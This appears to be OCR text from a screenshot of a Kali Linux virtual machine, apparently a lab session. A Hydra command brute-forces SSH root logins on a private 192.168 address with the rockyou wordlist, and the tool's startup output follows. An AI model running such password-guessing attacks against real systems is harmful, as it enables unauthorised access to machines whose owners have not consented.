 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:19
kali@kali: ~
File Actions Edit View Help
Home
File System
Trash
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-24 13:
19:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.
Right Ctrl